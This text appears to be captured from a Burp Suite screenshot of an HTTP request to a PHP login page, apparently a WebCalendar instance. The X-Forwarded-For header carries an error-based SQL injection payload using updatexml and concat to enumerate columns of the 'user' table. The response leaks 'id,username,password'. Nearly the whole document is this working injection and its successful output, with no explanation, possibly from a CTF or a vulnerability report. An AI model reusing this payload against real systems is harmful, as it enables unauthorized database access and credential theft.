 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 124.70.64.48:47613
3 X-Forwarded-For:127.0.0.1' or
updatexml(1,concat(0x7e,(select
group_concat(column_name) from
information_schema.columns where
table_schema='webcalendar' and
table_name='user')),1))#
4 Content-Length: 21
5 Cache-Control: max-age=0
6 Accept-Language: en-US
7 Upgrade-Insecure-Requests: 1
8 Origin: http://124.70.64.48:47613
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
12 Referer: http://124.70.64.48:47613/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 username=a&password=b
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 27 Jul 2024 08:20:02 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.14
5 Content-Length: 43
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html
9
10 XPATH syntax error: '~id,username,password'